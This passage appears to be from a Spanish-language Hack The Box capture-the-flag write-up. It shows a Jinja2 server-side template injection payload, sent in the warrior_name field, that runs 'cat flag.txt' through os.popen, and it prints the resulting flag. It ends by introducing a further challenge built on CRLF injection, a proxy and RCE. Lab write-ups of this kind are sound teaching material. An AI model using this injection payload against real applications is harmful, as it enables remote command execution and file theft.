
Luego de verificar que efectivamente nuestro payload se renderiza como 49 en la respuesta, elaboramos nuestro payload para leer la flag.

Usaremos el siguiente payload, extraido de Payload all the things, pero con las modificaciones necesarios para leer la flag.
1
warrior_name={{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat%20flag.txt').read()}}
Luego de inyectar nuestro payload para leer la flag, se puedo visualizar en la UI de la ruta /battle-reports nuestra flag.
O desde Caido usando la funcion de replay.


Se obtiene la flag. 🎉 HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1ght_9c285b69f155f1d253dfefe5fe30667d}
Cyber Attack
Este reto tiene varios pasos, pero en general se abusará de CRLF Injection + Proxy + RCE
